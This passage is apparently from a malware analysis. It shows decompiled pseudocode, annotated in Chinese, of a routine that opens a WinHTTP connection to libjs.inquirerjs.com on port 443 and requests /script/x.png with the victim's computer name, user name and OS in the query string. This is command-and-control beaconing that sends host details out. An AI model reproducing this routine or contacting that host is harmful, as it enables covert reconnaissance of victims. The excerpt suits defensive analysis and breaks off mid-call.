 if ( ppstm )
{
hDll = fun_WinHttpOpen(// 打开Http会话句柄
v186,
fun_loadlibrary_0,
v326,
v324,
0);
v227 = hDll;
flag_HttpOpen = hDll;// 记录WinhttpOpen是否成功
if ( hDll )
{
hDll = fun_WinHttpConnect(// 进行Http连接
hDll,// 会话句柄
Url,// URL：libjs.inquirerjs.com
Data_1BB,// NumberOfNames 01BB
0);
v225 = hDll;
fun_ExpandEnvironmentStringsW = hDll;
if ( hDll )
{
hDll = fun_WinHttpOpenRequest(// 创建Http请求
hDll,// 链接句柄
str_Get,// Get
&UserInfo,// 之前初始化的字符串数据/script/x.png?CN=WIN-S5OSAV0J2LE&UN=sam&C=Windows_NT
0,
v313,
0,
data_0);